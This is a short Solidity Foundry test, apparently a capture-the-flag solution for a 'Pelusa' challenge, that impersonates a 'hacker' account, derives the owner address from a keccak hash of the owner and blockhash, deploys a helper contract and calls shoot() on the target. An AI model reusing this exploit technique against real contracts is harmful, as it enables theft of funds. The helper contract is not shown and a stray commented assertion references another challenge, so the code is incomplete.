 function testPelusa() public {
vm.startPrank(hacker);
// solution
address owner1 = address(uint160(uint256(keccak256(abi.encodePacked(owner, blockhash(block.number))))));
deployed dep = new deployed();
dep.deploy(address(pelusa),owner1);
// player play = dep.play();
pelusa.shoot();
// assertEq(pandatoken.balanceOf(hacker), 3 ether);
}